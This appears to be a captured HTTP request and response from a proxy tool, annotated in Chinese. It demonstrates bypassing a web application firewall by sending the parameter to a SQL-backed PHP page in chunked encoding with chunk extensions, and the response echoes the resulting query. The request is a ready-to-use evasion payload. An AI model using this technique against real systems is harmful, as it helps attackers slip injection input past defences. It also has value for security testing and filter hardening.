 Request
Raw Params Headers Hex
POST /sql.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Connection: close
Transfer-Encoding: Chunked
Upgrade-Insecure-Requests: 1
2;hello world 绕过waf
id
2
=1
0
注意这里要两个回车
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 08 Nov 2019 13:14:21 GMT
Server: Apache/2.4.18 (Ubuntu)
Access-Control-Allow-Origin: *
Content-Length: 62
Connection: close
Content-Type: text/html; charset=UTF-8
<br>select * from `student` where id='1'<br>